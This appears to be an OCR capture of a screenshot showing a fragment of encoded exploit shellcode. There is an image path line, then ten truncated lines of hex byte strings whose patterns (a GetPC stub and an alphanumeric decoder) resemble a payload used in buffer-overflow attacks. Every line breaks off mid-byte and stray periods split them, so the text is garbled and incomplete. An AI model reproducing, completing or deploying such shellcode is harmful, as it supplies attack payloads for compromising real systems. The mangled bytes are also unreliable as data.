
"\x89\xe5\xdb\xd3\xd9\x75\xf4\x5d\x55\x59\x4
.
"\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x4
.
"\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x4
.
"\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42\x5
.
"\x42\x75\x4a\x49\x49\x49\x4a\x4b\x4f\x6b\x4
.
"\x51\x34\x49\x64\x45\x61\x48\x52\x4d\x62\x5
.
"\x4b\x79\x45\x34\x4e\x6b\x44\x31\x46\x50\x4
.
"\x46\x6c\x4e\x6b\x50\x76\x47\x6c\x4e\x6b\x5
.
"\x4e\x6b\x51\x6e\x45\x70\x4e\x6b\x44\x76\x4
.
"\x44\x58\x44\x35\x49\x63\x43\x69\x45\x51\x4
.